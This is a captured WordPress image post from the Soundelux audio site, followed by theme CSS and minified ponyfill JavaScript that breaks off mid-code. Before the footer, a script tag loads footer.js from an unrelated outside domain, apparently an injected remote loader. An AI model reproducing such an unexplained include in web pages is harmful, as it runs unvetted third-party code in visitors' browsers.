						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			::-webkit-scrollbar{
    width: 0.6vw;
    background: #333;
}
::-webkit-scrollbar-thumb{
    background: #fff4;
    border-radius: 3px;
}

::-webkit-scrollbar-thumb:hover{
      background: #fff8;
    border-radius: 3px;
}		</style>
		</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-13682 single-format-standard wp-custom-logo wp-theme-leverage theme-mode-default no-sidebar elementor-default elementor-kit-6" >


<header id="header">
	<nav data-aos="zoom-out" data-aos-delay="800" class="navbar navbar-expand 20  " style=" ">
		<div class="container header default">

			<a class="navbar-brand" href="https://soundelux.com/"><img src="https://soundelux.com/wp-content/uploads/2022/02/SDX_logo_DarkBlue_noBG_v3.png" alt="SOUNDELUX" class=" "/></a>
			<div class="ml-auto"></div>

			<ul id="primary" class="navbar-nav items"><li id="menu-item-12495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12495 nav-item"><a  href="https://soundelux.com/" class="nav-link">Home</a></li>
<li id="menu-item-3656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656 nav-item"><a  href="https://soundelux.com/legacy-of-excellence/" class="nav-link">Legacy Of Excellence</a></li>
<li id="menu-item-12480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12480 nav-item"><a  href="https://soundelux.com/collective/" class="nav-link">Collective</a></li>
<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990 nav-item"><a  href="https://soundelux.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>
			<ul class="navbar-nav icons ">
				<li class="nav-item">
					<a href="#" class="nav-link" data-toggle="modal" data-target="#search">
						<i class="icon-magnifier"></i>
					</a>
				</li>
			</ul>

			
			<ul class="navbar-nav toggle">
				<li class="nav-item">
					<a href="#" class="nav-link " data-toggle="modal" data-target="#menu">
						<i class="icon-menu m-0"></i>
					</a>
				</li>
			</ul>

			
			
		</div>
	</nav>
</header>


<section id="slider" class="hero p-0 featured odd">
	<div class="swiper-container slider-container no-slider slider-h-auto">
		<div class="swiper-wrapper">
			<div class="swiper-slide slide-center slider-item">

				<img src="https://soundelux.com/wp-content/uploads/2023/03/van-helsing_SD_Modern_Music_sd09.jpg" class="full-image wp-post-image" alt="" data-mask="" decoding="async" fetchpriority="high" srcset="https://soundelux.com/wp-content/uploads/2023/03/van-helsing_SD_Modern_Music_sd09.jpg 1000w, https://soundelux.com/wp-content/uploads/2023/03/van-helsing_SD_Modern_Music_sd09-207x300.jpg 207w, https://soundelux.com/wp-content/uploads/2023/03/van-helsing_SD_Modern_Music_sd09-707x1024.jpg 707w, https://soundelux.com/wp-content/uploads/2023/03/van-helsing_SD_Modern_Music_sd09-768x1113.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />
				<div class="slide-content row text-center">
					<div class="col-12 mx-auto inner">
						<h1 data-aos="zoom-out-up" data-aos-delay="400" class="title effect-static-text">

							van helsing_SD_Modern_Music_sd09						</h1>

						
						<nav data-aos="zoom-out-up" data-aos-delay="800" aria-label="breadcrumb">
							<ol class="breadcrumb">
	<li class="breadcrumb-item">
		<a href="https://soundelux.com/" rel="nofollow">
			Home		</a>
	</li>

	
	<li class="breadcrumb-item active">
		van helsing_SD_Modern_Music_sd09	</li>

	</ol>
						</nav>
						
												
					</div>
				</div>
			</div>
		</div>
	</div>
</section>


	<section id="post-13682" class="content-section body-mode-default post-13682 post type-post status-publish format-standard has-post-thumbnail hentry category-modern-music category-soundelux-originals" style="background-color:#F5F5F5">
		<div class="container default">
			<div class="row content">

				
				<main class="col-12 col-lg-8 p-default">

					
<div class="row">
	<div class="col-12 p-0 align-self-center content-inner">

		
		
			<div class="clearfix"></div>

			
				<div class="post-holder">

										<div class="post-meta-item publication-date">
						<time class="date"><span class="posted-on">Posted on <a href="https://soundelux.com/van-helsing_sd_modern_music_sd09/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-18T18:37:29+00:00">March 18, 2023</time></a></span>.</time>
					</div>
					
					
				</div>
				
				</div>
</div>
				</main>

				
<aside class="col-12 col-lg-4 pl-lg-5 float-right sidebar">
	<div id="block-10" class="row item widget-blog-sidebar widget widget_block""><div class="col-12 p-0 align-self-center"></div></div></aside>

				
			</div>
		</div>
	</section>

	<script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script>

<footer class="odd">
	<section id="copyright" class="p-3 copyright default odd">
		<div class="container">
			<div class="row">
				<div class="col-12 text-center">
					<p>SOUNDELUX - LEGACY OF EXCELLENCE</p>
				</div>
			</div>
		</div>
	</section>
</footer>



<div id="search" class="p-0 modal fade" role="dialog" aria-labelledby="search" aria-hidden="true" style="">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Search <i class="icon-close"></i>
			</div>
			<div class="modal-body">
				<form role="search" action="https://soundelux.com/" method="GET" class="row">
					<div class="col-12 p-0 align-self-center">
						<div class="row">
							<div class="col-12 p-0 pb-3">

								
								<h2>Search</h2>
								<p>Search for services and news about the best that happens in the world.</p>

								
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group">
								<input type="text" name="s" class="form-control" placeholder="Enter Keywords">
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group align-self-center">
								<button class="btn primary-button"><i class="icon-magnifier"></i>
									SEARCH								</button>
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>

<div id="menu" class="p-0 modal fade" role="dialog" aria-labelledby="menu" aria-hidden="true">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Menu <i class="icon-close"></i>
			</div>
			<div class="menu modal-body">
				<div class="row w-100">
					<div class="items p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
					<div class="contacts p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="scroll-to-top" class="scroll-to-top">
	<a href="#header" class="smooth-anchor">
		<i class="icon-arrow-up"></i>
	</a>
</div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/leverage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'8bed4f488d',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://soundelux.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://soundelux.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/soundelux.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/jquery.easing.min.js?ver=2.1.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/jquery.inview.min.js?ver=2.1.7" id="jquery-inview-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/popper.min.js?ver=2.1.7" id="popper-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/bootstrap.min.js?ver=2.1.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/ponyfill.min.js?ver=2.1.7" id="ponyfill-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/slider.min.js?ver=2.1.7" id="slider-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/animation.min.js?ver=2.1.7" id="animation-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/progress-radial.min.js?ver=2.1.7" id="progress-radial-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/bricklayer.min.js?ver=2.1.7" id="bricklayer-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/gallery.min.js?ver=2.1.7" id="gallery-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/shuffle.min.js?ver=2.1.7" id="shuffle-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/particles.min.js?ver=2.1.7" id="particles-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/cookie-notice.min.js?ver=2.1.7" id="cookie-notice-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/main.js?ver=2.1.7" id="main-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/soundelux.com\/wp-admin\/admin-ajax.php","nonce":"ecc9d81fae","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/soundelux.com\/van-helsing_sd_modern_music_sd09\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/essential-grid/public/assets/js/esg.min.js?ver=3.0.17.1" id="esg-essential-grid-script-js"></script>
<!-- <script>
var prevScrollpos = window.pageYOffset;
window.onscroll = function() {
var currentScrollPos = window.pageYOffset;
  if (prevScrollpos > currentScrollPos) {
    document.getElementById("hide-header").style.height = "auto";
  } else {
    document.getElementById("hide-header").style.height = "400px"; 
  }
  prevScrollpos = currentScrollPos;
}
</script> -->

<!-- window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 50) {
    document.getElementById("hide-header").style.height = "100px";
  } else {
    document.getElementById("hide-header").style.height = "300px";
  }
} -->
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfe691b1a604bba',t:'MTc2ODc0MjY0NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://soundelux.com/wp-content/uploads/elementor/css/post-6.css?ver=1701070546
body_size: 131
content:
.elementor-kit-6{--e-global-color-primary:#0083FD;--e-global-color-secondary:#23D4E1;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-81f3269:#0083FD;--e-global-color-0837330:#FFFFFF;--e-global-typography-primary-font-family:"Lato";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Lato";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-435dab6-font-family:"Bakbak One";--e-global-typography-435dab6-font-size:50px;--e-global-typography-435dab6-font-style:normal;--e-global-typography-435dab6-line-height:38px;--e-global-typography-035d9ca-font-family:"Lato";--e-global-typography-035d9ca-font-size:19px;--e-global-typography-035d9ca-font-style:italic;--e-global-typography-e5eb767-font-family:"Lato";--e-global-typography-e5eb767-font-size:21px;--e-global-typography-e5eb767-font-style:normal;background-color:#000000;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1390px;}.e-con{--container-max-width:1390px;}.elementor-widget:not(:last-child){margin-block-end:19px;}.elementor-element{--widgets-spacing:19px 19px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: application/javascript
request_url: https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/ponyfill.min.js?ver=2.1.7
body_size: 7038
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self).cssVars=t()}(this,(function(){"use strict";function e(){return(e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function t(e){return function(e){if(Array.isArray(e)){for(var t=0,r=new Array(e.length);t<e.length;t++)r[t]=e[t];return r}}(e)||function(e){if(Symbol.iterator in Object(e)||"[object Arguments]"===Object.prototype.toString.call(e))return Array.from(e)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}function r(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r={mimeType:t.mimeType||null,onBeforeSend:t.onBeforeSend||Function.prototype,onSuccess:t.onSuccess||Function.prototype,onError:t.onError||Function.prototype,onComplete:t.onComplete||Function.prototype},n=Array.isArray(e)?e:[e],o=Array.apply(null,Array(n.length)).map((function(e){return null}));function s(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t="<"===e.trim().charAt(0);return!t}function a(e,t){r.onError(e,n[t],t)}function c(e,t){var s=r.onSuccess(e,n[t],t);e=!1===s?"":s||e,o[t]=e,-1===o.indexOf(null)&&r.onComplete(o)}var i=document.createElement("a");n.forEach((function(e,t){if(i.setAttribute("href",e),i.href=String(i.href),Boolean(document.all&&!window.atob)&&i.host.split(":")[0]!==location.host.split(":")[0]){if(i.protocol===location.protocol){var n=new XDomainRequest;n.open("GET",e),n.timeout=0,n.onprogress=Function.prototype,n.ontimeout=Function.prototype,n.onload=function(){s(n.responseText)?c(n.responseText,t):a(n,t)},n.onerror=function(e){a(n,t)},setTimeout((function(){n.send()}),0)}else console.warn("Internet Explorer 9 Cross-Origin (CORS) requests must use the same protocol (".concat(e,")")),a(null,t)}else{var o=new XMLHttpRequest;o.open("GET",e),r.mimeType&&o.overrideMimeType&&o.overrideMimeType(r.mimeType),r.onBeforeSend(o,e,t),o.onreadystatechange=function(){4===o.readyState&&(200===o.status&&s(o.responseText)?c(o.responseText,t):a(o,t))},o.send()}}))}function n(e){var t=/\/\*[\s\S]+?\*\//g,n=/(?:@import\s*)(?:url\(\s*)?(?:['"])([^'"]*)(?:['"])(?:\s*\))?(?:[^;]*;)/g,s={rootElement:e.rootElement||document,include:e.include||'style,link[rel="stylesheet"]',exclude:e.exclude||null,filter:e.filter||null,useCSSOM:e.useCSSOM||!1,onBeforeSend:e.onBeforeSend||Function.prototype,onSuccess:e.onSuccess||Function.prototype,onError:e.onError||Function.prototype,onComplete:e.onComplete||Function.prototype},a=Array.apply(null,s.rootElement.querySelectorAll(s.include)).filter((function(e){return t=e,r=s.exclude,!(t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector).call(t,r);var t,r})),c=Array.apply(null,Array(a.length)).map((function(e){return null}));function i(){if(-1===c.indexOf(null)){var e=c.join("");s.onComplete(e,c,a)}}function u(e,t,n,o){var a=s.onSuccess(e,n,o);(function e(t,n,o,a){var c=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[],i=arguments.length>5&&void 0!==arguments[5]?arguments[5]:[],u=l(t,o,i);u.rules.length?r(u.absoluteUrls,{onBeforeSend:function(e,t,r){s.onBeforeSend(e,n,t)},onSuccess:function(e,t,r){var o=s.onSuccess(e,n,t),a=l(e=!1===o?"":o||e,t,i);return a.rules.forEach((function(t,r){e=e.replace(t,a.absoluteRules[r])})),e},onError:function(r,s,l){c.push({xhr:r,url:s}),i.push(u.rules[l]),e(t,n,o,a,c,i)},onComplete:function(r){r.forEach((function(e,r){t=t.replace(u.rules[r],e)})),e(t,n,o,a,c,i)}}):a(t,c)})(e=void 0!==a&&!1===Boolean(a)?"":a||e,n,o,(function(e,r){null===c[t]&&(r.forEach((function(e){return s.onError(e.xhr,n,e.url)})),!s.filter||s.filter.test(e)?c[t]=e:c[t]="",i())}))}function l(e,r){var s=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],a={};return a.rules=(e.replace(t,"").match(n)||[]).filter((function(e){return-1===s.indexOf(e)})),a.urls=a.rules.map((function(e){return e.replace(n,"$1")})),a.absoluteUrls=a.urls.map((function(e){return o(e,r)})),a.absoluteRules=a.rules.map((function(e,t){var n=a.urls[t],s=o(a.absoluteUrls[t],r);return e.replace(n,s)})),a}a.length?a.forEach((function(e,t){var n=e.getAttribute("href"),a=e.getAttribute("rel"),l="LINK"===e.nodeName&&n&&a&&"stylesheet"===a.toLowerCase(),f="STYLE"===e.nodeName;if(l)r(n,{mimeType:"text/css",onBeforeSend:function(t,r,n){s.onBeforeSend(t,e,r)},onSuccess:function(r,s,a){var c=o(n);u(r,t,e,c)},onError:function(r,n,o){c[t]="",s.onError(r,e,n),i()}});else if(f){var d=e.textContent;s.useCSSOM&&(d=Array.apply(null,e.sheet.cssRules).map((function(e){return e.cssText})).join("")),u(d,t,e,location.href)}else c[t]="",i()})):s.onComplete("",[])}function o(e,t){var r=document.implementation.createHTMLDocument(""),n=r.createElement("base"),o=r.createElement("a");return r.head.appendChild(n),r.body.appendChild(o),n.href=t||document.baseURI||(document.querySelector("base")||{}).href||location.href,o.href=e,o.href}var s=a;function a(e,t,r){e instanceof RegExp&&(e=c(e,r)),t instanceof RegExp&&(t=c(t,r));var n=i(e,t,r);return n&&{start:n[0],end:n[1],pre:r.slice(0,n[0]),body:r.slice(n[0]+e.length,n[1]),post:r.slice(n[1]+t.length)}}function c(e,t){var r=t.match(e);return r?r[0]:null}function i(e,t,r){var n,o,s,a,c,i=r.indexOf(e),u=r.indexOf(t,i+1),l=i;if(i>=0&&u>0){for(n=[],s=r.length;l>=0&&!c;)l==i?(n.push(l),i=r.indexOf(e,l+1)):1==n.length?c=[n.pop(),u]:((o=n.pop())<s&&(s=o,a=u),u=r.indexOf(t,l+1)),l=i<u&&i>=0?i:u;n.length&&(c=[s,a])}return c}function u(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={preserveStatic:!0,removeComments:!1},o=e({},n,r),a=[];function c(e){throw new Error("CSS parse error: ".concat(e))}function i(e){var r=e.exec(t);if(r)return t=t.slice(r[0].length),r}function u(){return i(/^{\s*/)}function l(){return i(/^}/)}function f(){i(/^\s*/)}function d(){if(f(),"/"===t[0]&&"*"===t[1]){for(var e=2;t[e]&&("*"!==t[e]||"/"!==t[e+1]);)e++;if(!t[e])return c("end of comment is missing");var r=t.slice(2,e);return t=t.slice(e+2),{type:"comment",comment:r}}}function p(){for(var e,t=[];e=d();)t.push(e);return o.removeComments?[]:t}function m(){for(f();"}"===t[0];)c("extra closing bracket");var e=i(/^(("(?:\\"|[^"])*"|'(?:\\'|[^'])*'|[^{])+)/);if(e)return e[0].trim().replace(/\/\*([^*]|[\r\n]|(\*+([^*/]|[\r\n])))*\*\/+/g,"").replace(/"(?:\\"|[^"])*"|'(?:\\'|[^'])*'/g,(function(e){return e.replace(/,/g,"‌")})).split(/\s*(?![^(]*\)),\s*/).map((function(e){return e.replace(/\u200C/g,",")}))}function v(){if("@"===t[0])return k();i(/^([;\s]*)+/);var e=/\/\*[^*]*\*+([^/*][^*]*\*+)*\//g,r=i(/^(\*?[-#/*\\\w]+(\[[0-9a-z_-]+\])?)\s*/);if(r){if(r=r[0].trim(),!i(/^:\s*/))return c("property missing ':'");var n=i(/^((?:\/\*.*?\*\/|'(?:\\'|.)*?'|"(?:\\"|.)*?"|\((\s*'(?:\\'|.)*?'|"(?:\\"|.)*?"|[^)]*?)\s*\)|[^};])+)/),o={type:"declaration",property:r.replace(e,""),value:n?n[0].replace(e,"").trim():""};return i(/^[;\s]*/),o}}function h(){if(!u())return c("missing '{'");for(var e,t=p();e=v();)t.push(e),t=t.concat(p());return l()?t:c("missing '}'")}function y(){f();for(var e,t=[];e=i(/^((\d+\.\d+|\.\d+|\d+)%?|[a-z]+)\s*/);)t.push(e[1]),i(/^,\s*/);if(t.length)return{type:"keyframe",values:t,declarations:h()}}function g(){var e=i(/^@([-\w]+)?keyframes\s*/);if(e){var t=e[1];if(!(e=i(/^([-\w]+)\s*/)))return c("@keyframes missing name");var r,n=e[1];if(!u())return c("@keyframes missing '{'");for(var o=p();r=y();)o.push(r),o=o.concat(p());return l()?{type:"keyframes",name:n,vendor:t,keyframes:o}:c("@keyframes missing '}'")}}function b(){if(i(/^@page */))return{type:"page",selectors:m()||[],declarations:h()}}function S(){var e=i(/@(top|bottom|left|right)-(left|center|right|top|middle|bottom)-?(corner)?\s*/);if(e)return{type:"page-margin-box",name:"".concat(e[1],"-").concat(e[2])+(e[3]?"-".concat(e[3]):""),declarations:h()}}function E(){if(i(/^@font-face\s*/))return{type:"font-face",declarations:h()}}function w(){var e=i(/^@supports *([^{]+)/);if(e)return{type:"supports",supports:e[1].trim(),rules:_()}}function x(){if(i(/^@host\s*/))return{type:"host",rules:_()}}function C(){var e=i(/^@media([^{]+)*/);if(e)return{type:"media",media:(e[1]||"").trim(),rules:_()}}function O(){var e=i(/^@custom-media\s+(--[^\s]+)\s*([^{;]+);/);if(e)return{type:"custom-media",name:e[1].trim(),media:e[2].trim()}}function A(){var e=i(/^@([-\w]+)?document *([^{]+)/);if(e)return{type:"document",document:e[2].trim(),vendor:e[1]?e[1].trim():null,rules:_()}}function j(){var e=i(/^@(import|charset|namespace)\s*([^;]+);/);if(e)return{type:e[1],name:e[2].trim()}}function k(){if(f(),"@"===t[0]){var e=j()||E()||C()||g()||w()||A()||O()||x()||b()||S();if(e&&!o.preserveStatic){var r=!1;if(e.declarations)r=e.declarations.some((function(e){return/var\(/.test(e.value)}));else r=(e.keyframes||e.rules||[]).some((function(e){return(e.declarations||[]).some((function(e){return/var\(/.test(e.value)}))}));return r?e:{}}return e}}function M(){if(!o.preserveStatic){var e=s("{","}",t);if(e){var r=/:(?:root|host)(?![.:#(])/.test(e.pre)&&/--\S*\s*:/.test(e.body),n=/var\(/.test(e.body);if(!r&&!n)return t=t.slice(e.end+1),{}}}var a=m()||[],i=o.preserveStatic?h():h().filter((function(e){var t=a.some((function(e){return/:(?:root|host)(?![.:#(])/.test(e)}))&&/^--\S/.test(e.property),r=/var\(/.test(e.value);return t||r}));return a.length||c("selector missing"),{type:"rule",selectors:a,declarations:i}}function _(e){if(!e&&!u())return c("missing '{'");for(var r,n=p();t.length&&(e||"}"!==t[0])&&(r=k()||M());)r.type&&n.push(r),n=n.concat(p());return e||l()?n:c("missing '}'")}return{type:"stylesheet",stylesheet:{rules:_(!0),errors:a}}}function l(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n={parseHost:!1,store:{},onWarning:function(){}},o=e({},n,r),s=new RegExp(":".concat(o.parseHost?"host":"root","$"));return"string"==typeof t&&(t=u(t,o)),t.stylesheet.rules.forEach((function(e){"rule"===e.type&&e.selectors.some((function(e){return s.test(e)}))&&e.declarations.forEach((function(e,t){var r=e.property,n=e.value;r&&0===r.indexOf("--")&&(o.store[r]=n)}))})),o.store}function f(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r=arguments.length>2?arguments[2]:void 0,n={charset:function(e){return"@charset "+e.name+";"},comment:function(e){return 0===e.comment.indexOf("__CSSVARSPONYFILL")?"/*"+e.comment+"*/":""},"custom-media":function(e){return"@custom-media "+e.name+" "+e.media+";"},declaration:function(e){return e.property+":"+e.value+";"},document:function(e){return"@"+(e.vendor||"")+"document "+e.document+"{"+o(e.rules)+"}"},"font-face":function(e){return"@font-face{"+o(e.declarations)+"}"},host:function(e){return"@host{"+o(e.rules)+"}"},import:function(e){return"@import "+e.name+";"},keyframe:function(e){return e.values.join(",")+"{"+o(e.declarations)+"}"},keyframes:function(e){return"@"+(e.vendor||"")+"keyframes "+e.name+"{"+o(e.keyframes)+"}"},media:function(e){return"@media "+e.media+"{"+o(e.rules)+"}"},namespace:function(e){return"@namespace "+e.name+";"},page:function(e){return"@page "+(e.selectors.length?e.selectors.join(", 